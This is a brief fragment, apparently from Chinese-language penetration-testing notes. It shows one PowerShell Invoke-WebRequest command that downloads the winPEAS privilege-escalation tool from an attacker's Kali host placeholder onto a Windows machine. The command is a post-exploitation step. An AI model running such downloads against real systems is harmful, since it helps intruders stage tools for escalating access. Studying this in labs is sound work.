 iwr(Invoke-WebRequest) 命令下载文件:bash> iwr -uri http://<Kali_IP>/winPEASx64.exe -Outfile winPEAS.exe